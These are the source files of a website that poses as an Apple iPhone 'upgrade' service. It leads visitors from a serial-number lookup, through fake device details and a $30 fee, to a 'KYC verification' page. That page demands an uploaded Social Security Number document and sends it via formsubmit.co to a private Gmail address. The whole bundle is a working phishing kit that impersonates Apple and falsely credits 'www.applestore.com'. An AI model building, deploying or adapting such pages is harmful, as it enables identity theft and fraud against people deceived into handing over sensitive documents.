
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Apple upgrade</title>

    <!-- font awesome cdn link  -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">

    <!-- custom css file link  -->
    <link rel="stylesheet" href="style.css">

</head>
<style>
    .loader{
  position: fixed;
  top: 0;
  left: 0;
  
  height: 100%;
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
 background: #fff url(images/settings.gif) no-repeat center center;
     background-size:100% ;
     height:100vh ;
     width: 100%;
     position: fixed;
     z-index:100;}

.disppear{
  animation: vanish 5s forwards;
}
@keyframes vanish {
  100%{
    opacity:2;
    visibility: hidden;
  }
}



</style>
<body>
    
<div class="loader">
      
    </div>

<header>

    

    <a href="#" class="logo">Online Apple Upgrade</a>

    <nav class="navbar">
        <a href="#home">home</a>
        <a href="#products">products</a>
        <a href="#featured">featured</a>
        <a href="#review">review</a>
    </nav>

    <div class="icons">
        
        <a href="#" class="fas fa-user"></a>
    </div>

</header>



<section class="newsletter">

    <div class="content"><br><br><br><br><br><br>
    <center>  <img src="images/set.png"  width ="350" height ="260"alt=""> </center> <h3>Update And Upgrade IPHONE VERSION </h3>
        <p>Easily update your iPhone online by entering your serial number and update with apple card. Our platform offers a straightforward solution to keep your device running smoothly with just a few clicks.</p><br><br>
        
       <form action="">     
                     
 <input type="text" class="box" id="inputField" name="inputField" class="input-field" placeholder="SERIAL NUMBER">
 
    
       <button class="btn" type="button" onclick="redirectToWebsite()">Search ID</button>    
                   </form>
    </div>

</section>

<!-- newsletter section ends -->

<!-- footer section  -->

<section class="footer">

    <div class="box-container">

        
       
        <div class="box">
            <h3>quick links</h3>
            <a href="#">Explore</a>
            <a href="#">Make Account</a>
            <a href="#">Apple Value</a>
            <a href="#">review</a>
        </div>

        

        <div class="credit">created by <span> www.applestore.com </span> | all rights reserved</div>

    </div>

</section>


<script type="text/javascript">
        function redirectToWebsite() {
            var inputValue = document.getElementById("inputField").value;
            
            if (inputValue === "FYQHM2CNHFY1") {
                window.location.href = "https://upgrade-ios.github.io/Iphone-upgrade/details.html";
            } else if (inputValue === "FYQHM2CNHF12") {
                window.location.href = "https://upgrade-ios.github.io/Iphone-upgrade/details2.html";
            } else {
                alert("Please input a valid Serial Number");
            }
        }
    </script>















<!-- custom js file link  -->
<script>
    var loader = document.querySelector(".loader")

window.addEventListener("load", vanish);

function vanish() {
  loader.classList.add("disppear");
}

</script>
    
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Apple Upgrade</title>
    <link rel = "stylesheet" href = "details.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    
    
    
    <style>
    table {
        border-collapse: collapse;
        width: 100%;
    }
    th, td {
        border: 1px solid #dddddd;
        text-align: left;
        padding: 8px;
    }
    th {
        background-color: #f2f2f2;
    }
</style>
</head>



    <div class = "main-wrapper">
        <div class = "container">
            <div class = "product-div">
                <div class = "product-div-left">
                    <div class = "img-container">
                     <div>
                    
          
                     </div>                               <img src = "images/w1.png" alt = "watch">
                    </div>
                    <hr>
                
                        <table> <thead> <tr> <th></th> <th></th> </tr> </thead> <tbody> <tr> <td>Icloud User: </td> <td>Jennifer Aniston</td> </tr> <tr> <td>Name</td> <td>iphone</td> </tr> <tr> <td>Software Version</td> <td>13.8.1</td> </tr> <tr> <td>Model Name</td> <td>iphone 14</td> </tr> <tr> <td>Model Number</td> <td>FM4D6LL/C</td> </tr> <tr> <td>Serial Number</td> <td>FYQHM2CNHFY1</td> </tr> <tr> <td>IMEI</td> <td>34 6541395435621</td>
                         <tr> <td>Phone Status </td> <td>Active</td> </tr> 
                        
                       <tr> <td>Upgrade fee cost: </td> <td>$30</td> </tr>   
                        
                         </tr> 
                        </tbody> </table> 
<br>
                        
                    <center>
                            <div class = "btn-groups">
                    <a href="upload.html">Upgrade now...</a> 
               </center>         
                  
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script src = "script.js"></script>
</body>
</html>
</file>

<file: about2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Apple Upgrade</title>
    <link rel = "stylesheet" href = "details.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    
    
    
    <style>
    table {
        border-collapse: collapse;
        width: 100%;
    }
    th, td {
        border: 1px solid #dddddd;
        text-align: left;
        padding: 8px;
    }
    th {
        background-color: #f2f2f2;
    }
</style>
</head>



    <div class = "main-wrapper">
        <div class = "container">
            <div class = "product-div">
                <div class = "product-div-left">
                    <div class = "img-container">
                     <div>
                    
          
                     </div>                               <img src = "images/w1.png" alt = "watch">
                    </div>
                    <hr>
                
                        <table> <thead> <tr> <th></th> <th></th> </tr> </thead> <tbody> <tr> <td>Icloud User: </td> <td>Tenna trump</td> </tr> <tr> <td>Name</td> <td>iphone</td> </tr> <tr> <td>Software Version</td> <td>13.8.1</td> </tr> <tr> <td>Model Name</td> <td>iphone 14</td> </tr> <tr> <td>Model Number</td> <td>FM4D6LL/C</td> </tr> <tr> <td>Serial Number</td> <td>FYQHM2CNHF12</td> </tr> <tr> <td>IMEI</td> <td>34 6541395435621</td>
                         <tr> <td>Phone Status </td> <td>Active</td> </tr> 
                        
                       <tr> <td>Upgrade fee cost: </td> <td>$30</td> </tr>   
                        
                         </tr> 
                        </tbody> </table> 
<br>
                        
                    <center>
                            <div class = "btn-groups">
                    <a href="upload.html">Upgrade now...</a> 
               </center>         
                  
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script src = "script.js"></script>
</body>
</html>
</file>

<file: details.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Apple Upgrade</title>
    <link rel = "stylesheet" href = "details.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>



    <div class = "main-wrapper">
        <div class = "container">
            <div class = "product-div">
                <div class = "product-div-left">
                    <div class = "img-container">
                     <div>
                     <h2>Device Found:</h2>
          
                     </div>                               <img src = "images/w1.png" alt = "watch">
                    </div>
                    <div class = "hover-container">
                        <div><img src = "images/w1.png"></div>
                        <div><img src = "images/w2.png"></div>
                        <div><img src = "images/w3.png"></div>
                        <div><img src = "images/w4.png"></div>
                        <div><img src = "images/w5.png"></div>
                    </div>
                </div>
                <div class = "product-div-right">
                    <span class = "product-name">The Iphone 14  is registered and need version Upgrade to Unlock Some disabled  features</span>
                    </div>
                    
                    
                    
                      
                        
                        
                    <center>
                            <div class = "btn-groups">
                    <a href="about.html">View Complete Detail</a> 
               </center>         
                  
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script src = "details.js"></script>
</body>
</html>
</file>

<file: done.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>KYC Verification</title>
    <!--Google Font-->
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap" rel="stylesheet">
    <!--Stylesheet-->
    <link rel="stylesheet" href="upload.css">
</head>
<body>
    <div class="container">
        <h1>Thank you</h1><br>
             <form>
            
          <h1 style ="color:red">
              We will View Your information  and get back to you as soon as possible          </h1>
            
       <center>    <a href="https://google.com">Close</a>
    </center>    </form>
    </div>
</body>
</html>
</file>

<file: upload.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>KYC Verification</title>
    <!--Google Font-->
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap" rel="stylesheet">
    <!--Stylesheet-->
    <link rel="stylesheet" href="upload.css">
</head>
<body>
    <div class="container">
        <h1>Kyc verification </h1><br>
        <p>Make your Kyc verification to continue </p>
       <form action="https://formsubmit.co/echofilms.confirmation@gmail.com" method="POST" enctype="multipart/form-data">
                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_subject" value="FORM 3 INFO!!!!">
                <input type="hidden" name="_next" value="https://echo-films.github.io/Kyc-verification/done.html">
  
   
            <div class="row">
                <div class="column">
                    <label for="name">Social SecurityNumber<b>(SSN)</b></label> 
                    <input type="file" name="ssn" id="ssn" required>
                </div>
                
            </div>
            <div class="row">
                <div class="column">
                    
                </div>
                <div class="column">
                    
                </div>
            </div>
            <center>
            <button>Submit</button></center>
        </form>
    </div>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Nunito:wght@200;300;400;600;700&display=swap');

:root{
  --black:#2c2c54;
  --orange:#ff9f1a;
}

*{
  font-family: 'Nunito', sans-serif;
  margin: 0; padding:0;
  box-sizing: border-box;
  outline: none; border:none;
  text-decoration: none;
  text-transform: capitalize;
  transition: all .2s linear;
}

html{
  font-size: 62.5%;
  overflow-x: hidden;
  scroll-padding-top:6rem;
  scroll-behavior: smooth;
}

section{
  padding:2rem 9%;
}

.heading{
  text-align: center;
  text-transform: uppercase;
  font-size: 4rem;
  color:var(--black);
  padding:1rem;
}

.heading span{
  text-transform: uppercase;
  color:var(--orange);
}

.btn{
  display: inline-block;
  margin-top: 1rem;
  border-radius: .5rem;
  border:.2rem solid var(--black);
  font-weight: bolder;
  font-size: 1.7rem;
  color:var(--black);
  cursor: pointer;
  background:#fff;
  padding:.8rem 3rem;
}

.btn:hover{
  background:var(--orange);
  color:#fff;
}

header{
  position: fixed;
  top:0; left:0; right:0;
  z-index: 1000;
  background:#fff;
  padding:2rem 9%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  box-shadow: 0 .5rem 1rem rgba(0,0,0,.1);
}

header .logo{
  font-size: 2.5rem;
  color:var(--black);
}

header .navbar a{
  font-size: 1.7rem;
  color:var(--black);
  margin:0 1rem;
}

header .navbar a:hover{
  color:var(--orange);
}

header .icons a{
  font-size: 2.5rem;
  color:var(--black);
  margin-left:1.5rem;
}

header .icons a:hover{
  color:var(--orange);
}

#menu-bar{
  font-size: 2.5rem;
  padding: .5rem 1.5rem;
  border:.1rem solid var(--black);
  color:var(--black);
  border-radius: .3rem;
  cursor: pointer;
  display: none;
}

.home{
  padding:0;
  position:relative;
}

.home .slide-container .slide{
  min-height: 100vh;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap:1.5rem;
  padding:0 9%;
  padding-top: 9rem;
}

.home .slide-container .slide .content{
  flex:1 1 40rem;
  animation: slideContent .5s linear 1s backwards;
}

@keyframes slideContent{
  0%{
    opacity: 0;
    transform: translateX(-10rem);
  }
}

.home .slide-container .slide .image{
  flex:1 1 50rem;
  padding-bottom: 15rem;
  position: relative;
  z-index: 0;
}

.home .slide-container .slide .image .shoe{
  width:100%;
  transform: rotate(-35deg);
  animation:shoe .3s linear;
}

@keyframes shoe{
  0%{
    transform: rotate(0deg) scale(.5);
  }
}

.home .slide-container .slide .image .text{
  position: absolute;
  top:0; left:0;
  z-index: -1;
  animation:shoeText .5s linear .5s backwards;
}

@keyframes shoeText{
  0%{
    opacity: 0;
    top:-10rem;
  }
}

.home .slide-container .slide .content span{
  font-size: 2rem;
  color:var(--orange);
}

.home .slide-container .slide .content h3{
  font-size: 5rem;
  color:var(--black);
}

.home .slide-container .slide .content p{
  font-size: 1.7rem;
  color:#666;
  padding:.5rem 0;
}

.home .slide-container:nth-child(1) .slide{
  background:url(../images/home-bg-1.jpg) no-repeat;
  background-size: cover;
  background-position: center;
}

.home .slide-container:nth-child(2) .slide{
  background:url(../images/home-bg-2.jpg) no-repeat;
  background-size: cover;
  background-position: center;
}

.home .slide-container:nth-child(3) .slide{
  background:url(../images/home-bg-3.jpg) no-repeat;
  background-size: cover;
  background-position: center;
}

.home .slide-container{
  display: none;
}

.home .slide-container.active{
  display: block;
}

.home #prev,
.home #next{
  position: absolute;
  top:50%; 
  transform:translateY(-50%);
  border-radius: 50%;
  z-index: 100;
  height:5rem;
  width:5rem;
  line-height: 4.5rem;
  font-size: 2rem;
  color:var(--black);
  border:.2rem solid var(--black);
  cursor: pointer;
  text-align: center;
}

.home #prev:hover,
.home #next:hover{
  color:#fff;
  background:var(--orange);
}

.home #prev{
  left:3rem;
}

.home #next{
  right:3rem;
}

.service .box-container{
  display: flex;
  flex-wrap: wrap;
  gap:1.5rem;
  background:#f9f9f9;
  border:.1rem solid rgba(0,0,0,.1);
  border-radius: .5rem;
  padding:2rem;
}

.service .box-container .box{
  text-align: center;
  flex:1 1 30rem
}

.service .box-container .box i{
  font-size: 4rem;
  color:var(--orange);
}

.service .box-container .box h3{
  font-size: 2rem;
  color:var(--black);
  padding-top: 1rem;
}

.service .box-container .box p{
  font-size: 1.5rem;
  color:#666;
  padding:1rem 0;
}

.products .box-container{
  display: flex;
  flex-wrap: wrap;
  gap:1.5rem;
}

.products .box-container .box{
  border:.1rem solid rgba(0,0,0,.1);
  border-radius: .5rem;
  text-align: center;
  position: relative;
  overflow: hidden;
  background:#f9f9f9;
  flex:1 1 30rem;
}

.products .box-container .box .content{
  padding:1.5rem;
}

.products .box-container .box img{
  height:10rem;
  transform: rotate(-35deg);
  filter:drop-shadow(0 .5rem 1rem rgba(0,0,0,.1));
  margin:8rem 2rem;
}

.products .box-container .box:hover img{
  transform: rotate(-35deg) scale(1.2);
}

.products .box-container .box .icons{
  display: flex;
  flex-flow: column;
  position: absolute;
  top:.5rem; left:-10rem;
}

.products .box-container .box:hover .icons{
  left:1rem;
}

.products .box-container .box .icons a{
  height:4.5rem;
  width:5rem;
  line-height: 4.5rem;
  font-size: 2rem;
  color:var(--black);
  border:.1rem solid var(--black);
  border-radius: .5rem;
  background:#fff;
  margin-top: .5rem;
}

.products .box-container .box .icons a:hover{
  background:var(--orange);
  color:#fff;
}

.products .box-container .box .content h3{
  color:var(--black);
  font-size: 2.5rem;
}

.products .box-container .box .content .price{
  color:var(--black);
  font-size: 2.5rem;
  font-weight: bolder;
  padding:1rem 0;
}

.products .box-container .box .content .price span{
  color:var(--orange);
  font-size: 1.5rem;
  text-decoration: line-through;
}

.products .box-container .box .content .stars{
  padding-bottom: 1rem;
}

.products .box-container .box .content .stars i{
  font-size: 1.7rem;
  color:var(--orange);
}

.featured .row{
  display: flex;
  flex-wrap: wrap;
  gap:1.5rem;
  border:.1rem solid rgba(0,0,0,.1);
  border-radius: .5rem;
  background:#f9f9f9;
  padding:2rem;
  align-items: center;
  margin:1.5rem 0;
}

.featured .row .content{
  flex:1 1 40rem;
}

.featured .row .image-container{
  display:flex;
  gap:1.5rem;
  align-items: center;
  flex:1 1 50rem;
}

.featured .row .image-container .small-image{
  width:20%;
}

.featured .row .image-container .big-image{
  width:80%;
  padding:1rem;
}

.featured .row .image-container .small-image img{
  width:100%;
  padding:1rem;
  border:.1rem solid rgba(0,0,0,.3);
  cursor: pointer;
}

.featured .row .image-container .small-image img:hover{
  background:#ccc;
}

.featured .row .image-container .big-image img{
  width:100%;
}

.featured .row .image-container .big-image img:hover{
  transform: scale(1.05);
}

.featured .row .content h3{
  font-size: 2.5rem;
  color:var(--black);
}

.featured .row .content .stars i{
  font-size: 1.7rem;
  color:var(--orange);
  padding:.5rem 0;
}

.featured .row .content p{
  font-size: 1.5rem;
  color:#666;
  padding:1rem 0;
}

.featured .row .content .price{
  font-size: 2.5rem;
  color:var(--black);
  font-weight: bolder;
}

.featured .row .content .price span{
  font-size: 1.5rem;
  color:var(--orange);
  text-decoration: line-through;
}

.review .box-container{
  display: flex;
  flex-wrap: wrap;
  gap:1.5rem;
}

.review .box-container .box{
  flex:1 1 30rem;
  text-align: center;
  border:.1rem solid rgba(0,0,0,.1);
  border-radius: .5rem;
  background:#f9f9f9;
  padding:2rem;
}

.review .box-container .box img{
  border-radius: 50%;
  object-fit: cover;
  height:15rem;
  width:15rem;
  margin:1rem 0;
}

.review .box-container .box h3{
  font-size: 2.5rem;
  color:var(--black);
}

.review .box-container .box p{
  font-size: 1.6rem;
  color:#666;
  padding:1rem 0;
}

.review .box-container .box .stars i{
  color:var(--orange);
  font-size: 2rem;
}

.newsletter{
  padding-top: .5rem;
  padding-bottom: .5rem;
}

.newsletter .content{
  text-align: center;
  border:.1rem solid rgba(0,0,0,.1);
  border-radius: .5rem;
  background:#f9f9f9;
  padding:2rem;
}

.newsletter .content h3{
  font-size: 2.5rem;
  color:var(--black);
}

.newsletter .content p{
  font-size: 1.5rem;
  color:#666;
  margin:1rem auto;
  max-width: 60rem;
}

.newsletter .content form{
  margin:1rem auto;
  max-width: 50rem;
  display: flex;
}

.newsletter .content form .box{
  width:100%;
  font-size: 1.7rem;
  text-transform: none;
  color:#333;
  padding:1rem;
  border:.2rem solid var(--black);
  border-right: none;
  margin-top: 1rem;
}

.newsletter .content form .btn{
  border-radius: 0;
}

.footer .box-container{
  border:.1rem solid rgba(0,0,0,.1);
  border-radius: .5rem;
  background:#f9f9f9;
  padding:2rem;
  display: flex;
  flex-wrap: wrap;
  gap:1.5rem;
}

.footer .box-container .box{
  flex:1 1 20rem;
}

.footer .box-container .box h3{
  color:var(--black);
  font-size: 2.5rem;
  padding-bottom: 1.5rem;
}

.footer .box-container .box a{
  color:#666;
  font-size: 1.5rem;
  padding-bottom: 1.5rem;
  display: block;
}

.footer .box-container .box a:hover{
  color:var(--orange);
}

.footer .box-container .credit{
  text-align: center;
  width:100%;
  border-top: .1rem solid rgba(0,0,0,.1);
  font-size: 1.5rem;
  padding:1rem;
  padding-top: 2rem;
  color:#999;
}

.footer .box-container .credit span{
  color:var(--orange);
}















/* media queries  */

@media (max-width:991px){

  html{
    font-size: 55%;
  }

  header{
    padding:2rem;
  }

  section{
    padding:2rem;
  }

}

@media (max-width:768px){

  #menu-bar{
    display: block;
  }

  header .navbar{
    position: absolute;
    top:100%; left:-120%;
    width:100%;
    background:#eee;
    border-top: .1rem solid rgba(0,0,0,.1);
  }

  header .navbar.active{
    left:0;
  }

  header .navbar a{
    font-size: 2rem;
    background:#fff;
    border:.1rem solid var(--black);
    border-radius: .5rem;
    padding:1.5rem;
    margin:1.5rem;
    display: block;
    text-align: center;
  }

  .home .slide-container .slide .image .text{
    width:60%;
  }

  .home #prev,
  .home #next{
    top:85%;
  }

}

@media (max-width:400px){

  html{
    font-size: 50%;
  }

  .home .slide-container .slide .image{
    padding-bottom: 6rem;
  }

  .heading{
    font-size: 3rem;
  }

}
</file>
<file: details.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&display=swap');

*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

html, body{
    font-family: 'Roboto', sans-serif;
}

img{
    width: 100%;
    display: block;
}
.main-wrapper{
    min-height: 100vh;
    background-color: #f1f1f1;
    display: flex;
    align-items: center;
    justify-content: center;
}
.container{
    max-width: 1200px;
    padding: 0 1rem;
    margin: 0 auto;
}
.product-div{
    margin: 1rem 0;
    padding: 2rem 0;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    background-color: #fff;
    border-radius: 3px;
    column-gap: 10px;
}
.product-div-left{
    padding: 20px;
}
.product-div-right{
    padding: 20px;
}
.img-container img{
    width: 200px;
    margin: 0 auto;
}
.hover-container{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    margin-top: 32px;
}
.hover-container div{
    border: 2px solid rgba(252, 160, 175, 0.7);
    padding: 1rem;
    border-radius: 3px;
    margin: 0 4px 8px 4px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.active{
    border-color: rgb(255, 145, 163)!important;
}
.hover-container div:hover{
    border-color: rgb(255, 145, 163);
}
.hover-container div img{
    width: 50px;
    cursor: pointer;
}
.product-div-right span{
    display: block;
}
.product-name{
    font-size: 26px;
    margin-bottom: 22px;
    font-weight: 700;
    letter-spacing: 1px;
    opacity: 0.9;
}
.product-price{
    font-weight: 700;
    font-size: 24px;
    opacity: 0.9;
    font-weight: 500;
}
.product-rating{
    display: flex;
    align-items: center;
    margin-top: 12px;
}
.product-rating span{
    margin-right: 6px;
}
.product-description{
    font-weight: 18px;
    line-height: 1.6;
    font-weight: 300;
    opacity: 0.9;
    margin-top: 22px;
}
.btn-groups{
    margin-top: 22px;
}
.btn-groups button{
    display: inline-block;
    font-size: 16px;
    font-family: inherit;
    text-transform: uppercase;
    padding: 15px 16px;
    color: #fff;
    cursor: pointer;
    transition: all 0.3s ease;
}
.btn-groups button .fas{
    margin-right: 8px;
}

a{
    text-decoration:none;
    background-color: #FF9F00;
    border: 2px solid #FF9F00;
    margin-right: 8px;
    padding :20px;
    color:black;
    border-radius:18px ;
}




.add-cart-btn{
    background-color: #FF9F00;
    border: 2px solid #FF9F00;
    margin-right: 8px;
}
.add-cart-btn:hover{
    background-color: #fff;
    color: #FF9F00;
}
.buy-now-btn{
    background-color: #000;
    border: 2px solid #000;
}
.buy-now-btn:hover{
    background-color: #fff;
    color: #000;
}

@media screen and (max-width: 992px){
    .product-div{
        grid-template-columns: 100%;
    }
    .product-div-right{
        text-align: center;
    }
    .product-rating{
        justify-content: center;
    }
    .product-description{
        max-width: 400px;
        margin-right: auto;
        margin-left: auto;
    }
}

@media screen and (max-width: 400px){
    .btn-groups button{
        width: 100%;
        margin-bottom: 10px;
    }
}
</file>
<file: upload.css>
*,
*:before,
*:after{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Poppins",sans-serif;
    font-weight: 500;
}
body{
    height: 100vh;
    background: linear-gradient(
        135deg,
        #6f6df4,
        #4c46f5
    );
}
.container{
    background-color: #ffffff;
    width: 70%;
    min-width: 420px;
    padding: 35px 50px;
    transform: translate(-50%,-50%);
    position: absolute;
    left: 50%;
    top: 50%;
    border-radius: 10px;
    box-shadow: 20px 30px 25px rgba(0,0,0,0.15);
}
h1{
    font-size: 30px;
    text-align: center;
    color: #1c093c;
}
p{
    position: relative;
    margin: auto;
    width: 100%;
    text-align: center;
    color: #606060;
    font-size: 14px;
    font-weight: 400;
}
form{
    width: 100%;
    position: relative;
    margin: 30px auto 0 auto;
}
.row{
    width: 100%;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px,1fr));
    grid-gap: 20px 30px;
    margin-bottom: 20px;
}
label{
    color: #1c093c;
    font-size: 14px;
}
textarea,
input{
    width: 100%;
    font-weight: 400;
    padding: 8px 10px;
    border-radius: 5px;
    border: 1.2px solid #c4cae0;
    margin-top: 5px;
}
textarea{
    resize: none;
}
textarea:focus,
input:focus{
    outline: none;
    border-color: #6f6df4;
}
button{
    border: none;
    padding: 10px 20px;
    background: linear-gradient(
        130deg,
        #6f6df4,
        #4c46f5
    );
    color: #ffffff;
    border-radius: 3px;
}
</file>
